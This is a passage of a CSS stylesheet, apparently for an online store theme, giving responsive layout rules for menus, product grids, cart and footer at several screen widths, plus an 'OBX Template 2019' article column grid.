  top: 0;
  display: block; }

#responsive_menu .navPage-subMenu {
  margin: 0;
  padding: 0;
  background: transparent;
  border: 0;
  display: block; }

#responsive_menu .navPage-subMenu > div, #responsive_menu .navPage-subMenu > div > ul, .navPage-subMenu > ul {
  display: block !important; }

#responsive_menu ul ul {
  padding: 5px 0 10px 10px;
  border: 0;
  margin: 0; }

#responsive_menu .navPages-item:hover .navPage-subMenu {
  min-height: 100%; }

.cat-description, body.hasAdminBar .banners.cat_banner {
  padding: 0 20px; }

@media only screen and (max-width: 1199px) {
  .container {
    padding: 0 15px; }
  .header {
    position: relative; }
  .header-logo-image {
    position: static;
    max-width: 100%;
    max-height: 97px; }
  .scrollActive .header-logo {
    margin: 12px 0; }
  .header-logo-image-container:after {
    display: none; }
  .hdr_inner {
    margin: 0 0 20px; }
  .scrollActive .hdr_inner {
    margin: 0; }
  #menu .navPages-action, .hder_links ul li a {
    letter-spacing: 0px; }
  .hder_links ul {
    width: auto; }
  .hder_links ul li:nth-child(2) {
    padding: 0 20px; }
  .footer .newsletter h5 {
    letter-spacing: 2px;
    width: 32%;
    font-size: 22px; }
  .newsletter .form {
    width: 68%; }
  .newsletter .form-input {
    width: 38% !important; }
  .navUser-item {
    display: block; }
  .navUser {
    position: static;
    top: 0;
    -webkit-transform: none;
    transform: none; }
  .navPages-quickSearch {
    border: 0; }
  .navPages-quickSearch .form-input {
    float: left;
    width: 100%;
    background: #fff url(../img/search.png) no-repeat left center;
    border: 1px solid #e0e0e0;
    border-radius: 0;
    font-size: 10px;
    color: #2d2926;
    line-height: normal;
    font-weight: 500;
    letter-spacing: 1px;
    text-transform: uppercase;
    padding: 10px 15px 10px 39px;
    height: auto;
    background-position: 4% 50%; }
  .navPages-quickSearch fieldset, .navPages-quickSearch .form-field {
    border: 0; }
  .main .productGrid {
    margin: 0;
    padding: 0;
    width: auto; }
  .main .productGrid .product {
    width: 25%;
    padding: 0 10px; }
  .imgcontent div {
    position: relative; }
  .imgcontent div.digital, .imgcontent div.econoomy {
    height: auto;
    background: none;
    padding: 0; }
  .imgcontent div.digital > a, .imgcontent div.econoomy > a {
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    position: absolute;
    left: 0; }
  .imgcontent div.digital img, .imgcontent div.econoomy img {
    display: block !important;
    margin: 0 auto;
    text-align: center;
    float: none; }
  .footer-info {
    margin: 0 -12px;
    width: auto; }
  .footer-info-col--small {
    padding: 0 12px; }
  .cat-description {
    clear: left; }
  .cat_banners {
    clear: left; }
  .cat_heading {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%); }
  .subpage-content ul {
    margin: 0 -12px;
    width: auto;
    float: none; }
  .subpage-content li {
    padding: 0 12px; }
  .subpage-content li div h2 a {
    width: 100%;
    display: block;
    line-height: 53px;
    font-size: 12px;
    padding: 0 5px; }
  .productGrid {
    margin: 0 -12px;
    width: auto;
    float: none; }
  .page-sidebar + .page-content .productGrid .product, .tab_felated .productGrid .product, .productGrid .product, .productGrid .product {
    padding: 0 12px; }
  .productView-image {
    max-width: 100%;
    margin: 0 0 10px; }
  .productView-img-container img {
    margin: 0 auto; }
  .productView-img-container .pp_search {
    position: absolute;
    right: 10px;
    left: auto;
    top: auto;
    bottom: 10px; }
  .productView-img-container {
    position: static; }
  .productView-img-container:after {
    padding: 0; }
  .productView-image + .productView-thumbnails {
    width: auto;
    float: none;
    margin: 9px -9px; }
  .productView-thumbnail, .productView-thumbnail:last-child {
    width: 25%;
    display: inline-block;
    float: left;
    padding: 0 9px; }
  #previewModal .previewCartCheckout .button {
    letter-spacing: 0.2px;
    font-size: 11px;
    padding: 12px 2px; }
  #previewModal .productView-title {
    letter-spacing: 2px;
    font-size: 28px; }
  #previewModal .productView-image {
    width: 100%; }
  #previewModal .productView-img-container {
    max-width: 100%; }
  #previewModal .productView {
    margin: 0; }
  .previewCartCheckout {
    margin: 0 0 15px; }
  .tab_felated .productGrid {
    width: auto;
    margin: 12px -12px;
    max-height: 100%; }
  .customer_also_viewed {
    padding: 0 15px;
    clear: left;
    width: 100%;
    display: block; }
  .customer_also_viewed .productGrid {
    width: auto;
    margin: 12px -12px;
    float: none;
    clear: left;
    padding: 12px 0 0; }
  .customer_also_viewed .productGrid .product {
    width: 25%;
    margin: 0 0 24px;
    padding: 12px; }
  .productGrid .product .card .card-title {
    padding: 0 5px; }
  .customer_also_viewed h2 {
    font-size: 22px;
    letter-spacing: 1px;
    margin: 30px 0 15px; }
  .videotab .toggle:last-of-type {
    margin-bottom: 20px; }
  .video {
    margin: 0; }
  .cart-item-image {
    position: static;
    margin: 0 auto;
    text-align: center;
    display: block; }
  .cart-item-figure:after {
    padding: 0; }
  #search-results-heading .page-heading {
    margin: 30px 0 10px; }
  .login-form.form .form-actions {
    text-align: left; }
  .login {
    min-height: 100%; }
  .account .account-body .pagination {
    width: 100%;
    display: block;
    float: left;
    margin: 20px 0; }
  .account-body .pagination-item--next .icon, .account-body .pagination-item--previous .icon {
    display: inline-block; }
  .account {
    min-height: 100%;
    padding-bottom: 0; }
  .account-body {
    margin: 0 auto; }
  .cms_page .page-heading {
    margin: 30px 0 0px; }
  .about_left {
    width: 60%;
    margin: 0;
    padding: 0 30px 0 0; }
  .about_right {
    width: 40%;
    margin: 0;
    padding: 0; }
  .aboutcontent {
    width: 100%;
    display: inline-block;
    margin: 30px 0 0; }
  .ps_hover .left {
    width: 33%; }
  .ps_hover .right {
    width: 67%; }
  .topbanner ul li .left a span {
    padding: 0;
    float: left; }
  .ps_hover .left a {
    font-size: 20px; }
  .ps_hover .left a span.text {
    width: auto;
    text-align: left;
    padding-left: 10px;
    float: left; }
  .ps_hover .right p {
    width: 65%; }
  li.third .ps_hover .left a span.text, li.sec .ps_hover .left a span.text {
    width: 77%; }
  .textcontent .left {
    width: 39%; }
  .footer {
    margin: 50px 0 0; }
  .heroCarousel-image {
    width: 100%; }
  .navUser-item--cart > .navUser-action {
    padding: 10px 0 10px 10px; }
  .productView-img-container img {
    margin: 0 auto; }
  .navBar--sub .navBar-item .navBar-action {
    font-size: 12px; }
  .navBar--sub .navBar-item {
    margin: 0 5px; }
  .textcontent div.left p {
    margin-bottom: 60px; } }

@media only screen and (max-width: 990px) {
  #newsletter-row {
    background-size: cover !important; }
  body.has-activeNavPages #responsive_menu {
    display: block; }
  body.has-activeNavPages {
    transition: left .3s ease;
    -webkit-transition: left .3s ease;
    -moz-transition: left .3s ease; }
  body {
    padding-top: 0;
    left: 0;
    position: relative;
    transition: left .3s ease;
    -webkit-transition: left .3s ease;
    -moz-transition: left .3s ease; }
  .footer-info-col--small, .connect, .payment {
    width: 50%;
    margin: 0 0 40px; }
  .footer .newsletter h5 {
    width: 100%;
    line-height: normal;
    margin: 0 0 15px;
    padding: 0;
    text-align: center;
    display: block; }
  .newsletter .form {
    width: 100%;
    display: block;
    margin: 0;
    padding: 0; }
  .newsletter {
    margin: 30px 0;
    padding: 15px;
    display: inline-block;
    width: 100%;
    height: auto; }
  .newsletter .form-field {
    margin: 0; }
  .newsletter .form-input {
    width: 42% !important; }
  .newsletter .form-prefixPostfix .button {
    width: 13%;
    margin: 0;
    float: right; }
  .header-logo-image {
    max-height: none; }
  .hdr_inner {
    margin: 0; }
  .hdr_search, .navUser > ul {
    margin: 0;
    padding: 0; }
  .navUser > ul > li {
    display: none; }
  .hdr_search div.hdr_phn {
    display: block;
    position: absolute;
    top: 0;
    right: 105px;
    z-index: 9; }
  .hdr_phn a {
    margin: 0;
    padding: 0;
    font-size: 16px;
    letter-spacing: 1px; }
  .navUser > ul > li.navUser-item--cart {
    display: block; }
  .navUser-item--cart > .navUser-action {
    padding: 10px 0 10px 10px;
    margin: 0; }
  .navUser {
    width: auto;
    margin: 0;
    padding: 0; }
  .hdr_inner > .container {
    position: static; }
  .hdr_inner {
    position: relative; }
  .mobileMenu-toggle {
    top: 12px;
    left: 0;
    height: 45px;
    width: 45px;
    padding: 0 13px; }
  body.has-activeNavPages .mobileMenu-toggle {
    left: 280px; }
  .mobileMenu-toggle .mobileMenu-toggleIcon {
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%); }
  .hder_links ul li a {
    font-size: 10px; }
  .hder_links ul li a.satisfaction span, .hder_links ul li a.top_certified span {
    top: -4px; }
  .topbanner ul li {
    height: auto;
    border-top: 3px solid #fff; }
  .topbanner ul li div.bg, .topbanner ul li.sec div.bg, .topbanner ul li.third div.bg {
    background-size: cover; }
  .topbanner ul li .ps_hover {
    background-size: cover; }
  .topbanner ul li .ps_hover .left span {
    display: block; }
  .topbanner ul li.third .ps_hover, .topbanner ul li.sec .ps_hover, .topbanner ul li .ps_hover {
    background-size: cover; }
  .ps_hover .left {
    width: 30%;
    border: 0;
    height: auto; }
  .ps_hover .right {
    width: 70%;
    border-left: solid 3px #fff; }
  .ps_hover .left a span.text, li.sec .ps_hover .left a span.text, li.third .ps_hover .left a span.text {
    width: 100%;
    margin: 0;
    padding: 10px 0 0;
    text-align: center;
    display: block; }
  .ps_hover .left a {
    padding: 25px 0 0;
    margin: 0;
    line-height: normal;
    letter-spacing: 1px;
    font-size: 18px;
    line-height: 22px; }
  .topbanner ul li a span {
    display: inline-block;
    margin: 0;
    text-align: center; }
  .topbanner ul li .left a span {
    float: none; }
  .ps_hover .right p {
    width: 70%; }
  .main .productGrid .product, .page-sidebar + .page-content .productGrid .product, .tab_felated .productGrid .product, .productGrid .product, .productGrid .product, .customer_also_viewed .productGrid .product {
    width: 33.33%; }
  .imgcontent div.digital > a, .imgcontent div.econoomy > a {
    height: auto;
    font-size: 18px;
    line-height: normal;
    padding: 15px 0;
    letter-spacing: 2px; }
  .textcontent .left, .textcontent .right {
    padding: 0 15px;
    width: 50%;
    margin: 0; }
  .footer {
    margin: 0; }
  .textcontent h2 {
    margin: 20px 0;
    font-size: 22px;
    letter-spacing: 2px; }
  .botbanner {
    margin: 30px 0 0; }
  .footer-copyright {
    text-align: center; }
  .category_image {
    display: none !important; }
  .hder_links ul li:nth-child(2) {
    padding: 0 5px; }
  .card-img-container:after {
    display: none; }
  .cat_heading {
    font-size: 42px; }
  .cat_banners {
    margin: 0 0 30px; }
  .subpage-content li {
    width: 33.33%; }
  #facetedSearch-content--price {
    margin-top: 0;
    margin-bottom: 0; }
  #sidebar_menu .all_category .navPages-item {
    list-style-type: none; }
  #sidebar_menu .subcat-expand {
    width: 38px; }
  .accordion--navList .accordion-block {
    margin: 0; }
  .accordion--navList .accordion-content {
    padding: 20px 15px 20px 0;
    margin: 0; }
  .accordion--navList .accordion-navigation-actions {
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%); }
  .accordion--navList .accordion-title {
    font-size: 16px;
    letter-spacing: 1px;
    text-transform: uppercase;
    line-height: normal;
    font-weight: 700;
    margin: 0 0 5px;
    padding: 0;
    display: block; }
  .accordion-navigation {
    padding: 10px 10px 10px 0; }
  .accordion-block:last-child .accordion-navigation,
  .accordion-block:last-child .accordion-content {
    border-radius: 0; }
  #facetedSearch {
    clear: left; }
  .productView-images, .productView-image, .productView-details {
    width: 100%; }
  .productView-title {
    margin: 30px 0 10px; }
  .productView-options .form-action {
    padding: 0; }
  .productView-description .tabs {
    margin: -2px;
    width: auto; }
  .productView-description .tab {
    width: 33.33%;
    display: inline-block;
    float: left;
    padding: 2px; }
  .productView-description .tab .tab-title {
    padding: 15px 0;
    margin: 0;
    font-size: 14px;
    letter-spacing: 0;
    line-height: normal;
    height: auto;
    text-align: center;
    letter-spacing: 1px;
    display: block;
    width: 100%;
    background-size: cover; }
  .productView-description .tab:last-child .tab-title {
    width: 100%; }
  .tabs-contents {
    padding: 25px 40px; }
  .cart-item-info + .cart-item-info {
    margin-top: 0; }
  .cart-totals {
    width: 50%; }
  .cart-total-label {
    width: 50%;
    text-align: left;
    padding-left: 0; }
  .cart-total-value {
    width: 50%;
    text-align: right;
    padding-right: 0; }
  .cart-item-fixed-image {
    max-height: 90px;
    width: auto; }
  .navBar--sub {
    margin-bottom: 30px; }
  .navBar--account {
    display: block; }
  .navBar.navBar--sub .navBar-item {
    display: inline-block;
    float: none; }
  .navBar.navBar--sub .navBar-item {
    letter-spacing: 0;
    margin-bottom: 6px; }
  .brandGrid .brand {
    width: 33.33%; }
  .about_left {
    width: 100%;
    margin: 0;
    padding: 0; }
  .about_right {
    width: 100%;
    float: left;
    text-align: left;
    margin: 0 0 30px; }
  .about_left .page-heading {
    margin: 0 0 10px;
    letter-spacing: 1px; }
  .quickSearchResults {
    display: none !important; }
  .textcontent div.left p {
    margin-bottom: 38px; }
  .swal2-modal .swal2-cancel {
    margin-left: 11px !important; }
  .innerpage ul {
    width: auto;
    float: none; }
  .featured-cat {
    width: 100%;
    margin: 20px 0 !important;
    padding: 0 15px !important; }
  .home-content-main {
    padding-left: 25px;
    padding-right: 25px;
    margin-bottom: 60px; }
  .textcontent .left, .textcontent .right {
    width: 100%;
    padding: 15px !important;
    margin: 20px 0 !important; } }

@media screen and (max-width: 767px) {
  .social-share {
    top: -5px !important; }
  #related-listing article.blog, #listing article.blog {
    width: 100%;
    margin: 30px 0 0 !important;
    float: none; }
  #single-blog article.blog .contained-bg a {
    padding: 14px 65px; }
  .hder_links ul li {
    display: block; }
  .main .productGrid .product, .page-sidebar + .page-content .productGrid .product, .tab_felated .productGrid .product, .productGrid .product, .productGrid .product, .customer_also_viewed .productGrid .product {
    width: 50%; }
  .textcontent .left, .textcontent .right {
    width: 100%;
    margin: 0;
    padding: 0; }
  .textcontent div p {
    margin: 0 0 20px; }
  .textcontent .left {
    margin: 0 0 30px; }
  .imgcontent div.digital > a, .imgcontent div.econoomy > a {
    font-size: 12px;
    letter-spacing: 1px;
    padding: 6px 0; }
  .imgcontent {
    padding: 5px 0 0; }
  .footer-info-col {
    text-align: left; }
  .footer-copyright > .powered-by {
    text-align: center;
    letter-spacing: 0.5px; }
  .footer-copyright .powered-by br {
    display: block; }
  .subpage-content li {
    width: 50%; }
  .cat_heading {
    font-size: 30px; }
  .facetedSearch-toggle span {
    font-size: 11px;
    letter-spacing: 0.5px; }
  .cart-totals {
    width: 100%; }
  .ps_hover .right a.btn span {
    padding: 10px 5px;
    height: auto;
    line-height: normal; }
  .ps_hover .right p {
    line-height: normal; }
  .ps_hover .left a {
    font-size: 13px;
    line-height: 15px; }
  .brandGrid .brand {
    width: 50%; }
  .contact_us_page .page-heading {
    margin: 30px 0 5px; }
  .hdr_search div.hdr_phn {
    right: 0px;
    top: 1px;
    left: 0;
    text-align: center;
    width: 30%;
    margin-left: 35%; }
  .hdr_phn a {
    font-size: 12px; }
  .newsletter .form-input {
    width: 40% !important;
    padding: 10px;
    font-size: 11px;
    letter-spacing: 1px; }
  .newsletter .form-prefixPostfix .button {
    width: 16%;
    font-size: 12px; }
  .hder_links ul li a span {
    padding: 0 6px 0 0; }
  body.scrollActive {
    padding-top: 0 !important; }
  #product-listing-container .pagination {
    margin-right: 0;
    width: 100%; }
  .productView-description .tab .tab-title {
    letter-spacing: 0.5px;
    font-size: 12px; }
  .swal2-container .button + .button {
    margin-left: 12px; }
  .ft_email {
    font-size: 11px; }
  .hder_links {
    height: auto; }
  .hder_links ul li a span {
    top: -1px; }
  .hder_links ul li a {
    letter-spacing: 2px; }
  .innerpage iframe {
    width: 100%; }
  .topbanner ul li div.bg, .topbanner ul li.sec div.bg, .topbanner ul li.third div.bg {
    height: 210px; }
  .ps_hover {
    height: 217px;
    padding-top: 15px; }
  .dropdown--quickSearch {
    float: none;
    margin-bottom: 20px;
    max-width: 320px; }
  .dropdown--quickSearch .form-input.custom-search {
    padding-left: 14px;
    padding-top: 8px;
    font-size: 10px; }
  .hdr_search {
    position: relative; }
  body.interior .hdr_search {
    margin-top: 0 !important; }
  .dropdown--quickSearch .form-field:after {
    right: 2px; } }

@media screen and (max-width: 479px) {
  .main .productGrid .product, .page-sidebar + .page-content .productGrid .product, .tab_felated .productGrid .product, .productGrid .product, .productGrid .product, .customer_also_viewed .productGrid .product {
    width: 100%; }
  .imgcontent div.econoomy, .imgcontent div.digital {
    width: 100%;
    margin: 0 0 15px; }
  .imgcontent div.digital > a, .imgcontent div.econoomy > a {
    font-size: 16px;
    padding: 8px 0; }
  .textcontent .left {
    margin: 0 0 10px; }
  .textcontent h2 {
    margin: 20px 0 10px;
    font-size: 20px; }
  .footer-info-col--small, .connect, .payment {
    width: 100%; }
  .newsletter .form-input {
    width: 100% !important;
    margin: 0 0 10px; }
  .newsletter .form-prefixPostfix .button {
    width: 100% !important;
    margin: 0; }
  .hder_links ul li {
    width: 100%;
    margin: 0;
    padding: 0; }
  .main.full h2.page-heading {
    margin: 30px 0 15px;
    letter-spacing: 1px;
    font-size: 22px; }
  .subpage-content li {
    width: 100%; }
  .cat_heading {
    font-size: 22px;
    letter-spacing: 2px; }
  .cat-description h3 {
    letter-spacing: 1px;
    line-height: normal;
    margin: 0 0 5px;
    font-size: 18px; }
  .productView-description .tab {
    width: 100%; }
  .tabs-contents {
    padding: 15px; }
  .estimator-form .button--primary {
    padding: 10px 0px;
    font-size: 11px; }
  .coupon-code .coupon-form .button--small, .cart-form.gift-certificate-code .cart-gift-certificate-form .button--small {
    padding: 9px 0px;
    font-size: 10px; }
  .cart-item .cart-item-info {
    margin-top: 5px;
    margin-bottom: 5px; }
  .ps_hover .left {
    width: 100%;
    border: 0;
    height: auto;
    padding: 0;
    margin: 0 0 20px; }
  .ps_hover .right {
    width: 100%;
    border: 0;
    height: auto;
    margin: 0;
    padding: 0; }
  .ps_hover .right p {
    padding: 0;
    height: auto;
    display: block;
    margin: 0 0 15px;
    line-height: normal;
    text-align: center;
    width: 100%; }
  .ps_hover .right a.btn {
    width: 100%;
    display: block;
    margin: 0 0 15px;
    height: auto;
    line-height: normal; }
  .page-heading, h2.page-heading {
    font-size: 22px; }
  .about_left .page-heading {
    font-size: 20px; }
  #responsive_menu.navPages-container {
    width: 280px; }
  .footer-copyright > .powered-by {
    letter-spacing: 0; }
  .cat-description {
    margin: 35px 0 0; }
  .productView-options .form-action .button {
    width: 100%; }
  .productView-thumbnail-link {
    height: 78px; }
  .productView-images {
    margin: 20px 0; }
  .productView-title {
    font-size: 28px;
    letter-spacing: 2px;
    margin: 20px 0 0; }
  .navBar--sub .navBar-action {
    letter-spacing: 0.5px;
    font-size: 11px; }
  .innerpage ul {
    padding-left: 0; }
  .blog-title {
    margin: 0 0 10px;
    font-size: 18px;
    letter-spacing: 0.5px; }
  .blog-title a {
    display: block;
    letter-spacing: 0.5px; }
  .blog-post {
    font-size: 14px; }
  .ft_email {
    font-size: 14px; }
  .productView-info {
    width: 100%; }
  .cms_page iframe {
    width: 100%; }
  .topbanner ul li a {
    line-height: normal; }
  .topbanner ul li a span {
    padding: 0px;
    display: block; }
  .topbanner ul li .bg a span {
    margin-top: 100px;
    margin-bottom: 15px; }
  .ps_hover {
    height: 342px; }
  .topbanner ul li div.bg, .topbanner ul li.sec div.bg, .topbanner ul li.third div.bg {
    height: 340px; }
  .topbanner ul li .bg a {
    font-size: 18px; } }

/* OBX Template 2019 */
#obx-article-template .socialLinks .socialLinks-item {
  margin-bottom: 0; }

#obx-article-template p:empty {
  display: none; }

#obx-article-template .container {
  position: relative;
  width: 100%;
  margin: 0 auto;
  padding: 0; }

#obx-article-template .container .column, #obx-article-template .container .columns {
  float: left;
  display: inline;
  margin-left: 10px;
  margin-right: 10px; }

#obx-article-template .row {
  margin: 0 0 20px 0;
  width: auto; }

#obx-article-template .row.double-up {
  margin-top: 20px;
  margin-bottom: 20px; }

#obx-article-template .row.no-margin {
  margin-bottom: 0; }

#obx-article-template .row.center-columns {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

#obx-article-template .row.flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }

#obx-article-template .columns iframe, #obx-article-template .columns img {
  max-width: 100%; }

#obx-article-template .columns iframe, #obx-article-template .columns img {
  max-width: 100%; }

#obx-article-template .column.alpha, #obx-article-template .columns.alpha {
  margin-left: 0; }

#obx-article-template .column.omega, #obx-article-template .columns.omega {
  margin-right: 0; }

#obx-article-template .container .one.column, #obx-article-template .container .one.columns {
  width: 40px; }

#obx-article-template .container .two.columns {
  width: 100px; }

#obx-article-template .container .three.columns {
  width: 160px; }

#obx-article-template .container .four.columns {
  width: 220px; }

#obx-article-template .container .five.columns {
  width: 280px; }

#obx-article-template .container .six.columns {
  width: 340px; }

#obx-article-template .container .seven.columns {
  width: 400px; }

#obx-article-template .container .eight.columns {
  width: 460px; }

#obx-article-template .container .nine.columns {
  width: 520px; }

#obx-article-template .container .ten.columns {
  width: 580px; }

#obx-article-template .container .eleven.columns {
  width: 640px; }

#obx-article-template .container .twelve.columns {
  width: 700px; }

#obx-article-template .container .thirteen.columns {
  width: 760px; }

#obx-article-template .container .fourteen.columns {
  width: 820px; }

#obx-article-template .container .fifteen.columns {
  width: 880px; }

#obx-article-template .container .sixteen.columns {
  width: 940px; }

#obx-article-template .container .seventeen.columns {
  width: 1000px; }

#obx-article-template .container .eighteen.columns {
  width: 1060px; }

#obx-article-template .container .one-third.column {
  width: 340px; }

#obx-article-template .container .two-thirds.column {
  width: 700px; }

#obx-article-template #content-area .one-third.column, #obx-article-template #content-area .one-third.columns {
  width: 253px; }

#obx-article-template #content-area .one-forth.column, #obx-article-template #content-area .one-forth.columns, #obx-article-template .prod-item.columns {
  width: 185px; }

#obx-article-template .container .offset-by-one {
  padding-left: 60px; }

#obx-article-template .container .offset-by-two {
  padding-left: 120px; }

#obx-article-template .container .offset-by-three {
  padding-left: 180px; }

#obx-article-template .container .offset-by-four {
  padding-left: 240px; }

#obx-article-template .container .offset-by-five {
  padding-left: 300px; }

#obx-article-template .container .offset-by-six {
  padding-left: 360px; }

#obx-article-template .container .offset-by-seven {
  padding-left: 420px; }

#obx-article-template .container .offset-by-eight {
  padding-left: 480px; }

#obx-article-template .container .offset-by-nine {
  padding-left: 540px; }

#obx-article-template .container .offset-by-ten {
  padding-left: 600px; }

#obx-article-template .container .offset-by-eleven {
  padding-left: 660px; }

#obx-article-template .container .offset-by-twelve {
  padding-left: 720px; }

#obx-article-template .container .offset-by-thirteen {
  padding-left: 780px; }

#obx-article-template .container .offset-by-fourteen {
  padding-left: 840px; }

#obx-article-template .container .offset-by-fifteen {
  padding-left: 900px; }

#obx-article-template .container .offset-by-sixteen {
  padding-left: 960px; }

#obx-article-template .container .offset-by-seventeen {
  padding-left: 1020px; }

#obx-article-template .pull-1, #obx-article-template .pull-2, #obx-article-template .pull-3, #obx-article-template .pull-4, #obx-article-template .pull-5, #obx-article-template .pull-6, #obx-article-template .pull-7, #obx-article-template .pull-8, #obx-article-template .pull-9, #obx-article-template .pull-10, #obx-article-template .pull-11, #obx-article-template .pull-12, #obx-article-template .pull-13, #obx-article-template .pull-14, #obx-article-template .pull-15, #obx-article-template .pull-16, #obx-article-template .pull-17, #obx-article-template .pull-18, #obx-article-template .push-1, #obx-article-template .push-2, #obx-article-template .push-3, #obx-article-template .push-4, #obx-article-template .push-5, #obx-article-template .push-6, #obx-article-template .push-7, #obx-article-template .push-8, #obx-article-template .push-9, #obx-article-template .push-10, #obx-article-template .push-11, #obx-article-template .push-12, #obx-article-template .push-13, #obx-article-template .push-14, #obx-article-template .push-15, #obx-article-template .push-16, #obx-article-template .push-17, #obx-article-template .push-18 {
  position: relative; }

#obx-article-template .container .push-1 {
  left: 60px; }

#obx-article-template .container .push-2 {
  left: 120px; }

#obx-article-template .container .push-3 {
  left: 180px; }

#obx-article-template .container .push-4 {
  left: 240px; }

#obx-article-template .container .push-5 {
  left: 300px; }

#obx-article-template .container .push-6 {
  left: 360px; }

#obx-article-template .container .push-7 {
  left: 420px; }

#obx-article-template .container .push-8 {
  left: 480px; }

#obx-article-template .container .push-9 {
  left: 540px; }

#obx-article-template .container .push-10 {
  left: 600px; }

#obx-article-template .container .push-11 {
  left: 660px; }

#obx-article-template .container .push-12 {
  left: 720px; }

#obx-article-template .container .push-13 {
  left: 780px; }

#obx-article-template .container .push-14 {
  left: 840px; }

#obx-article-template .container .push-15 {
  left: 900px; }

#obx-article-template .container .push-16 {
  left: 960px; }

#obx-article-template .container .push-17 {
  left: 1020px; }

#obx-article-template .container .pull-1 {
  left: -60px; }

#obx-article-template .container .pull-2 {
  left: -120px; }

#obx-article-template .container .pull-3 {
  left: -180px; }

#obx-article-template .container .pull-4 {
  left: -240px; }

#obx-article-template .container .pull-5 {
  left: -300px; }

#obx-article-template .container .pull-6 {
  left: -360px; }

#obx-article-template .container .pull-7 {
  left: -420px; }

#obx-article-template .container .pull-8 {
  left: -480px; }

#obx-article-template .container .pull-9 {
  left: -540px; }

#obx-article-template .container .pull-10 {
  left: -600px; }

#obx-article-template .container .pull-11 {
  left: -660px; }

#obx-article-template .container .pull-12 {
  left: -720px; }

#obx-article-template .container .pull-13 {
  left: -780px; }

#obx-article-template .container .pull-14 {
  left: -840px; }

#obx-article-template .container .pull-15 {
  left: -900px; }

#obx-article-template .container .pull-16 {
  left: -960px; }

#obx-article-template .container .pull-17 {
  left: -1020px; }

#obx-article-template .hidden-desktop, #obx-article-template .visible-phone, #obx-article-template .visible-tablet {
  display: none !important; }

#obx-article-template .hidden-phone, #obx-article-template .hidden-tablet, #obx-article-template .visible-desktop {
  display: inherit !important; }

@media only screen and (min-width: 768px) and (max-width: 1079px) {
  #obx-article-template .container {
    width: 768px; }
  #obx-article-template .container .column, #obx-article-template .container .columns {
    margin-left: 10px;
    margin-right: 10px; }
  #obx-article-template .column.alpha, #obx-article-template .columns.alpha {
    margin-left: 0;
    margin-right: 10px; }
  #obx-article-template .column.omega, #obx-article-template .columns.omega {
    margin-right: 0;
    margin-left: 10px; }
  #obx-article-template .alpha.omega {
    margin-left: 0;
    margin-right: 0; }
  #obx-article-template .container .one.column, #obx-article-template .container .one.columns {
    width: 22px; }
  #obx-article-template .container .two.columns {
    width: 64px; }
  #obx-article-template .container .three.columns {
    width: 106px; }
  #obx-article-template .container .four.columns {
    width: 148px; }
  #obx-article-template .container .five.columns {
    width: 190px; }
  #obx-article-template .container .six.columns {
    width: 232px; }
  #obx-article-template .container .seven.columns {
    width: 274px; }
  #obx-article-template .container .eight.columns {
    width: 316px; }
  #obx-article-template .container .nine.columns {
    width: 358px; }
  #obx-article-template .container .ten.columns {
    width: 400px; }
  #obx-article-template .container .eleven.columns {
    width: 442px; }
  #obx-article-template .container .twelve.columns {
    width: 484px; }
  #obx-article-template .container .thirteen.columns {
    width: 526px; }
  #obx-article-template .container .fourteen.columns {
    width: 568px; }
  #obx-article-template .container .fifteen.columns {
    width: 610px; }
  #obx-article-template .container .sixteen.columns {
    width: 652px; }
  #obx-article-template .container .seventeen.columns {
    width: 694px; }
  #obx-article-template .container .eighteen.columns {
    width: 736px; }
  #obx-article-template .container .one-third.column {
    width: 232px; }
  #obx-article-template .container .two-thirds.column {
    width: 484px; }
  #obx-article-template #content-area .one-third.column, #obx-article-template #content-area .one-third.columns {
    width: 169px; }
  #obx-article-template #content-area .one-forth.column, #obx-article-template #content-area .one-forth.column, #obx-article-template .prod-item.columns {
    width: 122px; }
  #obx-article-template .container .offset-by-one {
    padding-left: 42px; }
  #obx-article-template .container .offset-by-two {
    padding-left: 84px; }
  #obx-article-template .container .offset-by-three {
    padding-left: 126px; }
  #obx-article-template .container .offset-by-four {
    padding-left: 168px; }
  #obx-article-template .container .offset-by-five {
    padding-left: 210px; }
  #obx-article-template .container .offset-by-six {
    padding-left: 252px; }
  #obx-article-template .container .offset-by-seven {
    padding-left: 294px; }
  #obx-article-template .container .offset-by-eight {
    padding-left: 336px; }
  #obx-article-template .container .offset-by-nine {
    padding-left: 378px; }
  #obx-article-template .container .offset-by-ten {
    padding-left: 420px; }
  #obx-article-template .container .offset-by-eleven {
    padding-left: 462px; }
  #obx-article-template .container .offset-by-twelve {
    padding-left: 504px; }
  #obx-article-template .container .offset-by-thirteen {
    padding-left: 546px; }
  #obx-article-template .container .offset-by-fourteen {
    padding-left: 588px; }
  #obx-article-template .container .offset-by-fifteen {
    padding-left: 630px; }
  #obx-article-template .container .offset-by-sixteen {
    padding-left: 672px; }
  #obx-article-template .container .offset-by-seventeen {
    padding-left: 704px; }
  #obx-article-template .container .push-1 {
    left: 42px; }
  #obx-article-template .container .push-2 {
    left: 84px; }
  #obx-article-template .container .push-3 {
    left: 126px; }
  #obx-article-template .container .push-4 {
    left: 168px; }
  #obx-article-template .container .push-5 {
    left: 210px; }
  #obx-article-template .container .push-6 {
    left: 252px; }
  #obx-article-template .container .push-7 {
    left: 294px; }
  #obx-article-template .container .push-8 {
    left: 336px; }
  #obx-article-template .container .push-9 {
    left: 378px; }
  #obx-article-template .container .push-10 {
    left: 420px; }
  #obx-article-template .container .push-11 {
    left: 462px; }
  #obx-article-template .container .push-12 {
    left: 504px; }
  #obx-article-template .container .push-13 {
    left: 546px; }
  #obx-article-template .container .push-14 {
    left: 588px; }
  #obx-article-template .container .push-15 {
    left: 630px; }
  #obx-article-template .container .push-16 {
    left: 672px; }
  #obx-article-template .container .push-17 {
    left: 704px; }
  #obx-article-template .container .pull-1 {
    left: -42px; }
  #obx-article-template .container .pull-2 {
    left: -84px; }
